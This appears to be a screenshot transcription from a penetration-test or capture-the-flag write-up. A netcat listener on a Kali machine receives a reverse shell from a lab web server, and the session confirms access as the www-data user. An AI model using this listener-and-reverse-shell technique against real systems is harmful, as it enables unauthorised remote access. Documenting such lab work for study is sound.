 ┌──(gabrie0x6c㉿kali)-[/var/log/apache2]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.14.161] 35812
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$